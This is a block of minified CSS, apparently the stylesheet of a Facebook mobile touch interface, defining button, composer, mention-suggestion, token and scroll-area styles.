.abt{border-top:1px solid}.abb{border-bottom:1px solid}.acw{border-color:#e9e9e9}.acb{border-color:#1d4088}.aclb{border-color:#d8dfea}.acg{border-color:#ccc}.acy{border-color:#e2c822}.acr{border-color:#dd3c10}
.acw{background-color:#fff}.acbk{background-color:#000}.acb{background-color:#3b5998}.aclb{background-color:#eceff5}.acdb{background-color:#31394a}.acg{background-color:#f2f2f2}.acy{background-color:#fffbe2;color:#7f7212}.acr{background-color:#ffebe8;color:#6d220d}
.touch .aps{padding:2px 8px}.touch .apm{padding:5px 8px}.touch .apl{padding:8px 8px}
._7k7{list-style:none;margin:0;padding:0}
.grouped{padding:8px 0}.grouped>.area{border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;margin:0 8px}.grouped .first{background-clip:padding-box;border-top-left-radius:8px;border-top-right-radius:8px;border-top-style:solid;border-top-width:1px}.grouped .last{background-clip:padding-box;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px}.touch .grouped .al{background:none;border:0;height:auto;margin:0;padding-bottom:8px;padding-left:17px}.touch .grouped.inset>.acw{border-color:rgba(0, 0, 0, .185)}.touch .grouped.inset>.first{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1)}.touch .grouped.inset>.last{box-shadow:0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset>.first.last{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset .textInputAreaLabel.apl{padding-left:11px;padding-right:11px}.touch .grouped.inset .textInputArea .tiapl{padding:12px 11px 13px}.touch .grouped.inset .textInputArea .mClearButtonWrapper{padding-right:11px}
._2v9s{background:#dddfe2}._o28{background:#4b4f56}.ios.app._4f7a ._2v9s{background:#e9eaed}
.touch .touchableArea{align-items:center;display:block;display:flex;min-height:27px}.touch.ff .touchableArea{display:block}.touch .touchableArea.centered{justify-content:center}.touch .touchableArea.touched{background:#627aad;color:#fff}.ios.app .touchableArea.touched{background:linear-gradient(#058cf5 0%, #015de6 70%)}.touch .touchableArea.hasArrow{padding-right:26px;position:relative}.touch .touchableArea.hasArrow .arrow{margin-top:-6px;position:absolute;right:8px;top:50%}
.async_saving_show{display:none}.async_elem_saving .async_saving_show{display:inline}.async_elem_saving .async_saving_hide{display:none}.async_saving_visible{visibility:hidden}.async_elem_saving .async_saving_visible{visibility:visible}
._2sp{height:12px;width:12px}._2sq{height:20px;width:20px}._2so{display:inline-block}._50cg._2ss{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:0 -164px}._50cg._2st{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-84px -143px}._50ch._2so{-webkit-mask-image:url(/rsrc.php/v2/yY/r/KKEJOUK3f6m.png);-webkit-mask-size:100% 100%;overflow:hidden}.x2 ._50ch._2so{-webkit-mask-image:url(/rsrc.php/v2/yb/r/YTBkkwTAf1c.png)}._50ch ._2sr{height:110%;left:-5%;-webkit-mask-image:url(/rsrc.php/v2/y6/r/d3ofE7GkqPQ.png);-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;position:relative;top:-5%;width:110%}._50ch._2ss ._2sr{background-color:rgba(0,0,0,.5)}._50ch._2st ._2sr{background-color:rgba(255,255,255,.7)}._2su{background-image:none;margin:6px 8px;position:relative}.touch ._2su,.touch ._2su::after,.touch ._2su::before{border:1px solid transparent;height:5px;width:2px}._2su::after{content:"";position:absolute;right:-7px;top:-1px}._2su::before{content:"";left:-7px;position:absolute;top:-1px}._2su.frame2::before,._2su.frame3,._2su.frame4::after{height:9px}._2su.frame3::before,._2su.frame4,._2su.frame5::after{height:7px}._2su.frame2::before{top:-3px}._2su.frame4::after,._2su.frame5::after{top:-2px}._2su.frame3::before,._2su.frame4::before{top:0}._2su.frame3::after{top:1px}._2su.frame3{margin:4px 8px}._2su.frame4{margin:5px 8px}._2ss._2su,._2ss._2su::after,._2ss._2su::before{background:rgba(82,111,167, .06);border-color:rgba(82,111,167, .06)}._2ss._2su.frame2::before,._2ss._2su.frame3,._2ss._2su.frame4::after{background:rgba(82,111,167, .66);border-color:rgba(82,111,167, 1)}._2ss._2su.frame3::before,._2ss._2su.frame4,._2ss._2su.frame5::after{background:rgba(82,111,167, .4);border-color:rgba(82,111,167, .4)}._2ss._2su.frame4::before,._2ss._2su.frame5,._2ss._2su.frame6::after{background:rgba(82,111,167, .13);border-color:rgba(82,111,167, .13)}._2st._2su,._2st._2su::after,._2st._2su::before{background:rgba(216,223,234, .08);border-color:rgba(216,223,234, .07)}._2st._2su.frame2::before,._2st._2su.frame3,._2st._2su.frame4::after{background:rgba(216,223,234, .66);border-color:rgba(216,223,234, .85)}._2st._2su.frame3::before,._2st._2su.frame4,._2st._2su.frame5::after{background:rgba(216,223,234, .4);border-color:rgba(216,223,234, .34)}._2st._2su.frame4::before,._2st._2su.frame5,._2st._2su.frame6::after{background:rgba(216,223,234, .13);border-color:rgba(216,223,234, .11)}._55on{-webkit-animation:mLoadingIndicatorRotation 1s infinite linear}.paused{-webkit-animation-play-state:paused}@-webkit-keyframes mLoadingIndicatorRotation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}
.async_throbber{margin:0 6px}
._52j9{color:#90949c}._52ja{color:#4b4f56}._52jb{color:#1d2129}.touched ._592p ._52j9,.touched ._592p._52j9,.touched._592p ._52j9,.touched._592p._52j9,.touched ._592p ._52ja,.touched ._592p._52ja,.touched._592p ._52ja,.touched._592p._52ja,.touched ._592p._52jb,.touched._592p ._52jb,.touched ._592p ._52jb,.touched._592p._52jb,.touched ._592p,.touched._592p{color:#fff}._56bq{font-size:11px;line-height:16px;text-transform:uppercase}._52jc{font-size:12px;line-height:16px}._52jd{font-size:14px;line-height:20px}._52je{font-size:16px;line-height:20px}._52jf{font-size:18px;line-height:24px}._52jg{font-weight:normal}._52jh{font-weight:bold}._52ji{text-align:left}._52jj{text-align:center}._52jk{text-align:right}
.text_exposed .text_exposed_show{display:inline}.text_exposed_show,.text_exposed .text_exposed_hide{display:none}
.img{border:0;display:inline-block;vertical-align:top}i.img u{position:absolute;width:0;height:0;overflow:hidden}
.touched_hide,.touched .touched_show{clip:auto;display:block;position:static}.touched_show,.touched .touched_hide{clip:rect(0, 0, 0, 0);position:absolute}
.btn{border:solid 2px;cursor:pointer;margin:0;padding:2px 6px 3px;text-align:center}.btn.largeBtn{display:block}button.largeBtn,input.largeBtn{width:100%}.btnForm{display:inline;border:none;padding:0}.btnD,.acb .btnC,.btnI{background:#f3f4f5;border-color:#ccc #aaa #999;color:#505c77}.acb .btnD,.btnC,.acb .btnI{background:#3b5998;border-color:#8a9ac5 #29447E #1a356e;color:#fff}.btnS{background:#69a74e;border-color:#98c37d #3b6e22 #2c5115;color:#fff}.btnN{background:#ee3f10;border-color:#f48365 #8d290e #762610;color:#fff}.btn .img{pointer-events:none}
.btn,.btnForm{display:inline-block}.btn+.btn,.btnForm+.btnForm,.btn+.btnForm,.btnForm+.btn{margin-left:3px}.largeBtn+.largeBtn{margin-left:0;margin-top:6px}.btn input{background:none;border:none;margin:0;padding:0}.btnD input,.acb .btnC input,.btnI input{color:#505c77}.acb .btnD input,.btnC input,.acb .btnI input,.btnS input,.btnN input{color:#fff}
.mfsxs{font-size:x-small}.mfss{font-size:small}body,tr,input,textarea,.mfsm{font-size:medium}.mfsl{font-size:large}
.touch .mfsxs{font-size:10px;line-height:12px}.touch .mfss{font-size:12px;line-height:15px}.touch,.touch tr,.touch input,.touch textarea,.touch .mfsm{font-size:14px;line-height:18px}.touch .mfsl{font-size:16px;line-height:20px}
.touch .btn{background-clip:padding-box;border:solid 1px;border-radius:4px;box-sizing:border-box;display:inline-block;font-weight:bold;min-width:50px;overflow:hidden;padding:0 8px;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}html .touch .btn{line-height:27px}html .touch.ff button.btn{line-height:25px}.touch .btn .img{margin-right:4px}.touch .btn .img.touched_hide,.touch .btn .img.touched_show{display:inline-block}.touch .btn+.btn{margin-left:5px}.x2.touch .btn,.touch .btnC.bgb{border:none;padding:1px 9px}.touch .medBtn{padding:3px 8px 2px}.x2.touch .medBtn,.touch .btnC.bgb.medBtn{padding:4px 8px 3px}.touch .largeBtn{border-radius:6px;display:block;padding:7px 16px}.x2.touch .largeBtn,.touch .btnC.bgb.largeBtn{padding:8px 17px}.touch .largeBtn+.largeBtn{margin-left:auto;margin-top:12px}.touch .btn.iconOnly{min-width:32px;padding-left:0;padding-right:0;text-overflow:clip}.touch .btn.iconOnly .img{margin-right:0}.touch .btnD,.touch .btnI{background:#3b4456;background:linear-gradient(#fdfefe, #f0f1f2);box-shadow:inset 0 1px 0 #fff, 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnD,.touch .btnC.bgb,.touch .btnI{border-color:#ccc #c0c1c2 #bdbec0}.touch .btn.btnD,.touch .btn.btnC.bgb,.touch .btn.btnI{color:#505c77;text-shadow:0 1px 0 rgba(255, 255, 255, .6)}.x2.touch .btnD{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 #fff, 0 1px 2px -1px rgba(0, 0, 0, .25)}.touch .btnD.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .18), 0 1px 0 #fff}.touch .btnD.touched,.touch .btnI.touched{background:linear-gradient(#edeeee, #e4e5e6);border-color:#b0adae #bfbdbd #c7c8ca}.x2.touch .btnD.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 #fff}.touch .btnD.bgb{background:linear-gradient(#4663a2, #344f8e);border-color:#3a4a7b #2f406f #2b3a69;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btn.btnD.bgb,.touch .btn.btnC,.touch .btn.btnI.bgb,.touch .btn.btnS,.touch .btn.btnN{color:#fff;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnD.bgb{box-shadow:inset 0 0 1px #000, inset 0 1px 0 rgba(255, 255, 255, .12), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btnD.bgb.touched{background:linear-gradient(#31508e, #234180);border-color:#213564 #20366b #243771;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.x2.touch .btnD.bgb.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.touch .btnI.bgdb{background:linear-gradient(#3b4456, #242a3a);border-color:#1b202a #1f2531 #1a1f2d;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bdc4d3;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.touch .btnI.bgdb.touched{background:linear-gradient(#2d3544, #1a1f2c);border-color:#141720 #171c25 #101620;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bec5d4;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnI.bgdb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.x2.touch .btnI.bgdb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.touch .btnD.bglb{border-color:#cacaca #b8babf #b1b4ba}.touch .btnD.bglb,.touch .btnI.bglb{background:linear-gradient(#fafbfe, #e0e3ea)}.touch .btnD.bglb.touched{border-color:#a6a7ab #abaeb3 #aeb0b5}.touch .btnD.bglb.touched,.touch .btnI.bglb.touched{background:linear-gradient(#e9ebf0, #cbced4)}.touch .btnC{border-color:#576499 #3a4b73 #263855;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .17), 0 1px 0 rgba(0, 11, 42, .12)}.touch .btnC,.touch .btnI.bgb{background:linear-gradient(#647aab, #2c467e)}.x2.touch .btnC,.x2.touch .btnS,.x2.touch .btnN{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 2px -1px rgba(0, 0, 0, .7)}.touch .btnC.touched{border-color:#2f3c5e #24345d #1d305d}.touch .btnC.touched,.touch .btnS.touched,.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .3), 0 1px 0 #fff}.touch .btnC.touched,.touch .btnI.bgb.touched{background:linear-gradient(#495f8e, #1f355e)}.x2.touch .btnC.touched,.x2.touch .btnS.touched,.x2.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .45), 0 1px 0 #fff}.touch .btnC.bgb{background:linear-gradient(#fafbfe, #cfd2d9);box-shadow:0 0 1px rgba(0, 0, 0, .4), 0 1px 2px rgba(0, 0, 0, .4)}.touch .btnC.bgb.touched{background:linear-gradient(#dfe1e8, #b9bcc4);box-shadow:0 0 1px rgba(0, 0, 0, .9), inset 0 1px 2px rgba(0, 0, 0, .35), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI{box-shadow:inset 0 1px 1px rgba(43, 48, 60, .39), inset 0 0 1px rgba(43, 48, 60, 1.0), 0 1px 0 #fff}.x2.touch .btnI.touched{box-shadow:inset 0 1px 2px rgba(43, 48, 60, .7), inset 0 0 3px rgba(43, 48, 60, .4), 0 1px 0 #fff}.touch .btnI.bgb{border-color:#2a3349 #2a3a64 #253662;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .21), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI.bgb.touched{border-color:#1b2438 #1a2745 #18294d;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .6), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI{border-color:#9599a1 #a8abb4 #acb1bb;box-shadow:inset 0 1px 1px rgba(43, 48, 60, .18), 0 1px 0 #fff}.touch .btnI.touched{border-color:#767a84 #92969f #a8abb4;box-shadow:inset 0 1px 2px rgba(43, 48, 60, .58), 0 1px 0 #fff}.touch .btnS{background:linear-gradient(#75ab4b, #4a8532);border-color:#68954c #427329 #386a24}.touch .btnS,.touch .btnN{box-shadow:inset 0 1px 0 rgba(255, 255, 255, .22), 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnS.touched{background:linear-gradient(#4f8425, #225f0b);border-color:#496f2d #46782b #45802c}.touch .btnN{background:linear-gradient(#df4451, #b91d2e);border-color:#b3373e #9e232c #941723}.touch .btnN.touched{background:linear-gradient(#b00930, #8b000f);border-color:#912c33 #ad2d37 #b41d2b}.touch .btn[disabled] .img,.touch .btn[disabled].touched .img{opacity:.5}.touch .btnD[disabled],.touch .btnC.bgb[disabled],.touch .btnI[disabled]{opacity:1;color:#a7abb5;text-shadow:none}.touch .btnD.bgb[disabled],.touch .btnC[disabled],.touch .btnI.bgb[disabled]{opacity:1;color:#9dabce;text-shadow:none}.touch .btnS[disabled]{opacity:1;color:#aecd9c;text-shadow:none}.touch .btnN[disabled]{opacity:1;color:#e4969c;text-shadow:none}
.touch .mCloseBtn{margin:-3px -6px -10px;padding:3px 6px 10px}.touch .mCloseBtn span{color:#728bbc;font-size:14px;font-weight:bold;line-height:14px;margin:-2px;padding:0 1px 2px 2px}.touch .mCloseBtn.touched span{background-clip:padding-box;background-color:#5f86b3;border-radius:2px;color:#fff}.touch .mInsetCloseBtn{position:relative;top:1px}
.touch ._4s19{display:inline-block;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.touch ._4s19 .img{display:block}
._2mpg{-webkit-appearance:none;background-color:transparent;border:0;display:inline;font-size:inherit;margin:0;padding:0}._2mph{color:#576b95}
.composerInput{height:60px;margin-bottom:7px}.composerInputSmall{height:36px;margin-bottom:7px}.composerClosed .composerInput{height:auto}#composer_form{display:inline}.post_placeholder .async_throbber{visibility:visible;display:block;margin:auto}.async_composer .post_placeholder{display:none}.tlComposer .composerInput{height:auto;margin-bottom:7px;width:100%}.composerPrivacySelect{max-width:200px;white-space:normal;word-wrap:break-word}.composerClosed .tlComposer .composerInput{margin-bottom:0}.tlComposer .btn{float:right}.composerClosed .hidePrivacy,.composerClosed .comboInput .inputPic,.composerClosed .comboInput .btn,.composerClosed .comboInput br,.composerClosed .tlComposer .btn{display:none}

.touch .flyoutMenu .flyoutItem+.flyoutItem{margin-left:5px}.touch .like_thumb_container{height:26px;padding:4px 4px}.touch .like_thumb_container b,.touch .like_page_text{color:#90949c;font-size:14px;line-height:30px;padding-left:6px;vertical-align:middle}.touch .like_thumb_container_ios_button{background-color:#f0f1f2;background-image:linear-gradient(#fefefe, #f0f1f2);border:1px solid #e5e5e5;border-radius:2px}.touch .like_thumb_container_ios_button.small_button{height:30px;padding:0 6px}.touch .like_thumb_container_ios_button.big_button{height:22px;padding:3px 5px}.touch .like_thumb_container i.img{margin:0 auto;vertical-align:middle}.touch .doBounce.like_thumb_container{-webkit-animation-duration:.4s;-webkit-animation-name:bounce;-webkit-animation-timing-function:ease;position:relative;z-index:2147483647}.async_fan .async_fan_saving_show,.touch .async_fan .async_fan_saving_show,.touch .async_fan_saving .async_fan_saving_hide{display:none}.touch .inline_block_like_page{display:inline-block}.touch .liked_page_text{color:#4080ff}.touch .scrolling .like_thumb_container .img{margin-right:5px}
._5187._5187{margin-top:20px}
._5d93 ._56br._4_m5{vertical-align:text-top}._4_m7{border-radius:0 0 3px 3px;color:#fff;font-size:12px}.ios ._4_m7{border-radius:0 0 2px 2px}._4_m7 .img{margin-right:8px}
._j7l{white-space:nowrap}._41nk{display:inline-block;margin-right:3px;vertical-align:middle}
.async_like .btn.like_opt,.async_like_saving .btn.like_def,.async_like .like_opt,.async_like_saving .like_def,.async_cmt_like .cmt_like_opt,.async_cmt_like_saving .cmt_like_def{display:none}.flLinkish{color:#3b5998;font-weight:bold}
.commentsicon{margin-right:5px}.ufi .likes a{font-weight:bold}
._34e0{align-items:center;display:flex;justify-content:center;padding:0 6px 0 2px}._34e1{height:12px;padding:2px;width:12px}
form{margin:0;border:0}
._1svy{-webkit-appearance:none;border:0;margin:0;padding:0}
._5whq{border:solid 1px #999;border-top-color:#888;margin:0}.touch ._5whq{-webkit-appearance:none;border-radius:0;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .07);box-sizing:border-box;padding:4px 7px 5px}.touch textarea._5whq{padding:4px 5px 5px}.touch ._5whr ._5whq{background-color:transparent;border:0;box-shadow:none;width:100%}.android ._5whq{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .15);padding-top:5px}.android ._5whq[type="search"]::-webkit-search-decoration{display:none}.android ._5whq[type="search"]::-webkit-search-cancel-button{display:none}.android ._5whq[type="search"]::-webkit-search-results-button{display:none}.android ._5whq[type="search"]::-webkit-search-results-decoration{display:none}
.touch .input.inputWrapper{display:inline-flex;position:relative;padding:0}.touch .input.inputWrapper .input{border:none;flex:1;box-shadow:none;display:block;margin:0}.touch .textInputArea .input.inputWrapper{display:flex}.touch .textInputArea .input.inputWrapper .input{background:transparent;box-sizing:border-box;margin:0;width:100%}
.clear{clear:both}
.touch .ib{display:flex;flex:1}.touch.ff .ib{align-items:flex-start;width:100%}.touch.ff .ib.cc{align-items:center}.touch .ib .c{flex:1}.touch .ib.cc .c,.touch .ib.cc .ext{flex-direction:column;justify-content:center;display:flex}
.ib .l{display:inline-block;margin-right:4px}.ib .ext{margin-left:4px}
.lr{width:100%}.lr .r{text-align:right}
.touch .lr{position:relative}.touch .lr .r{float:right}
.nowrap{white-space:nowrap}.nowrap.collapse{text-overflow:ellipsis;overflow:hidden}
.accelerate{-webkit-backface-visibility:hidden;position:relative;z-index:2147483647}.ios .accelerate{perspective:1px}.ios .accelerate .accelerate{perspective:none}.accelerate .accelerate,.decelerateChildren .accelerate{-webkit-backface-visibility:visible;z-index:auto}.touch .groupChromeView,#mEventSchedulableWall,#m_profile_stream,#m_newsfeed_stream,#root{position:relative;z-index:0}.touch.no_acceleration *{-webkit-backface-visibility:visible !important}
._4s0y{height:0;width:100%}
._5sgg{overflow:hidden;position:relative}._5sgh{background-color:#f2f2f2;text-align:center}._5sgg .img{height:100%;min-height:100%;position:relative}._5sgg ._5sgi{height:auto;width:100%}._5sgg ._5sgj{min-height:0;vertical-align:middle}._5sgg._4g6 .img{height:auto;min-height:0}
.profpic{background:#eceff5}
.touch a.darkTouch,.touch .darkTouch a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.touch .darkTouch.touched,.touch .darkTouch .touched,.touch .touched .darkTouch{position:relative}.touch .darkTouch.touched:after,.touch .darkTouch .touched:after,.touch .touched .darkTouch:after{background-color:#000;bottom:0;content:'';height:auto;left:0;opacity:.4;position:absolute;right:0;top:0}
.touch a{color:#576b95;cursor:pointer;text-decoration:none}.touch.app a,.touch a[href=""],.touch a[href="#"]{-webkit-touch-callout:none}.touch a.sub{color:gray}.touch a.sec{color:#8190b0}.touch a.inv{color:#fff;-webkit-tap-highlight-color:rgba(255,255,255,.5)}.touchable{cursor:pointer}a.touchable{color:inherit;-webkit-tap-highlight-color:rgba(255,255,255,0)}
._4prr{display:block;position:relative}._4prr::after{border:1px solid rgba(0, 0, 0, .1);box-sizing:border-box;content:'';display:block;height:100%;left:0;position:absolute;top:0;width:100%}.x2 ._4prr::after{height:200%;transform:scale(.5);transform-origin:0 0;width:200%}.rtl.x2 ._4prr::after{transform-origin:100% 0}.android.x2 ._4prr:active::after,.android.x2 ._4prr:focus::after{height:100%;transform:scale(1);width:100%}
._5yc_{background:#4080ff}._5yd0{background:#fa3e3e}._5yd1{color:#fff}.touch ._5yd1 a,.touch ._5yd1 a:visited{color:#fff;font-weight:bold}
.touch .popover_hidden{display:none}.disableClicks #root,.disableClicks #root *{pointer-events:none !important}.disableClicks #root .popover_flyout,.disableClicks #root .popover_flyout *{pointer-events:auto !important}.android.disableClicks a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}
.img.feedAudienceIcon,.feedAudienceIcon{left:1px;position:relative;top:1px;vertical-align:baseline}.audienceWidgetIcon .img.feedAudienceIcon,.feedAudienceIcon{position:relative;top:.4px;vertical-align:baseline}.story .feedAudienceIcon{margin-left:5px}.audienceIconSelector{margin-left:-1px;white-space:nowrap}.audienceIconSelectorAccentText{color:#4080ff}
.scrollArea{overflow:hidden;position:relative}.scrollArea.fullBleed{overflow:visible}.scrollArea.degraded{overflow:visible}.scrollArea.degraded .scrollAreaBody{transform:none;transition:none;width:110%}.scrollArea .scrollAreaBody{position:relative;z-index:5}.scrollArea-horizontal .scrollAreaBody{display:block;white-space:nowrap}.scrollAreaBodyRTL{direction:ltr}.scrollArea-horizontal .scrollAreaColumn{display:inline-block;vertical-align:top;white-space:nowrap}.scrollAreaColumnContentRTL{direction:rtl}.scrollArea .scrollAreaPaginator{line-height:0;margin-bottom:6px;margin-top:8px;text-align:center;width:100%}.scrollArea .scrollAreaPaginator.scrollAreaExternalPaginator{background:#bbb;border-radius:0 0 4px 4px;border-top:0;margin:0;margin-bottom:16px;padding:8px 0}.scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v2/yb/r/sqqsnh6Qj4g.png);background-position:right;background-size:10px;display:inline-block;height:5px;margin:0 3px;width:5px}.x2 .scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v2/yf/r/bc7BjitV24C.png)}.scrollArea .scrollAreaPaginatorBubble.scrollAreaPaginatorBubbleActive{background-position:left}
.touch ._4g33,.touch ._5i2i{display:flex}.touch ._52wc{align-items:flex-start}.touch ._52wd{align-items:flex-end}.touch ._52we{align-items:center}.touch ._52wf{align-items:stretch}.touch ._4g34{flex:1;width:0}.touch ._5s61 ._4g34{width:auto}.touch ._4g34 ._5xu4{flex:1}.ios.touch ._5xu4,.bb10.touch ._5xu4,.android.touch ._5xu4{border:1px solid transparent;margin:-1px}.ff.touch ._4g33{box-sizing:border-box;height:100%;width:100%}.ff.touch ._4g34{min-width:1px}.ff.touch ._4g34>._5xu4>._5909>._4g33>._4g34,.ff.touch ._4g34>._5909>._4g33>._4g34{width:100%}
.word_break{display:inline-block}
.fcb{color:#000}.fcg{color:gray}.fcw{color:#fff}.fcl{color:#3b5998}.fcs{color:#6d84b4}
.mentions{display:block;position:relative}.touch .mentions-input,.touch .mentions-placeholder,.touch .mentions-shadow,.touch .mentions-measurer{-webkit-appearance:none;background:transparent;border:solid 1px #999;box-sizing:border-box;display:block;letter-spacing:0;-webkit-line-break:after-white-space;line-height:148%;margin:0;-webkit-nbsp-mode:space;overflow:hidden;overflow-y:auto;position:relative;resize:none;text-indent:0;white-space:pre-wrap;width:100%;word-wrap:break-word;z-index:4}.touch .mentions-placeholder{border-width:0;bottom:0;color:#90949c;left:0;padding:10px;pointer:none;position:absolute;right:0;top:0;z-index:3}.touch .mentions-input{box-shadow:inset 0 1px 1px 0 #ddd}.touch .mentions-shadow,.touch .mentions-measurer{background:#fff;border-color:transparent;bottom:0;color:transparent;left:0;pointer:none;position:absolute;right:0;top:0;-webkit-user-select:none;width:auto;z-index:2}.touch .mentions-measurer{z-index:1}.ios .mentions-shadow,.ios .mentions-measurer{left:2.5px;right:2.5px;top:-1.5px}.mentions-highlight{background:linear-gradient(#dce6f8, #bdcff1);border-radius:5px;box-shadow:0 0 0 1px #a3bcea}.mentions-highlight-weak-reference{background:#ddd;border-radius:5px}.android .mentions-highlight{background:#d8dfea;border-radius:0;box-shadow:none}.mentions-input:focus{outline:none}.mentions-suggest{background:#fff;border:solid 1px #666;box-shadow:0 1px 3px 0 #aaa;box-sizing:border-box;display:none;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:16}.mentions-suggest .no-results{color:gray;font-size:12px;font-weight:normal;margin-top:4px;min-height:10px;padding:2px 15px 2px 6px}.mentions-suggest-item{border:solid 1px #fff;border-width:1px 0;cursor:pointer;display:block;height:46px;padding:2px 4px 2px 48px;-webkit-user-select:none;white-space:nowrap}.mentions-suggest-item.touched{background:#6d84b4;border-color:#3b5998}.mentions-suggest-item:first-child{border-top:none}.mentions-suggest-item-img{background:#efefef;display:inline-block;height:46px;margin:0 5px 0 -46px;vertical-align:middle;width:46px}.mentions-suggest-item-img.noResultsIcon{background:url(/rsrc.php/v2/yr/r/jm2UI-OH7aH.png) no-repeat;background-size:100%}.mentions-suggest-item-text{display:inline-block;overflow:hidden;pointer-events:none;-webkit-user-select:none;vertical-align:middle;width:100%}.mentions-suggest-item-name{display:block;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.mentions-suggest-item-subtext{color:#999;display:block;font-size:12px;overflow:hidden;padding-top:4px;text-overflow:ellipsis;white-space:nowrap;width:100%}.mentions-suggest-header .auxTitle{color:#999;font-weight:normal}.mentions-suggest-header{background-color:#f2f2f2;font-size:12px;font-weight:bold;padding:1px}.mentions-suggest-header .secretTagIcon{display:inline-block;margin-left:2px;margin-right:3px;margin-top:4px}
.textMetrics{position:absolute;top:-9999999px}.textMetrics.textMetrics{height:auto}
.mToken,#addMembersTypeahead .mToken.mTokenWeakReference{background-color:#e1e7f1;border:1px solid #9aaccf;display:inline-block;margin:0 5px 5px 0;padding:2px 2px 2px 4px;white-space:nowrap}.touch .mToken.mTokenLimitWidth{box-sizing:border-box;margin-right:5px;max-width:100%;padding-right:20px;position:relative}.touch .mToken.mTokenLimitWidth>.innerToken{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;vertical-align:middle}html .mToken.mTokenLimitWidth .mCloseBtn{left:auto;position:absolute;right:2px;top:auto}.mToken.mTokenWeakReference{background-color:#ddd;border:1px solid #808080}
.touch .mToken{border-radius:2px;background-clip:padding-box;padding:2px 5px 3px 4px}.touch .mToken .mCloseBtn{position:relative;top:-1px;left:2px}.touch .mToken.mTokenWeakReference .mCloseBtn span{color:#000}.touch #addMembersTypeahead .mToken.mTokenWeakReference .mCloseBtn span{color:#728bbc}.touch .mToken.mTokenWeakReference .mWeakReferenceIcon{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-36px -219px;display:inline-block;height:9px;margin-right:3px;width:9px}.touch #addMembersTypeahead .mToken.mTokenWeakReference .mWeakReferenceIcon{display:none}
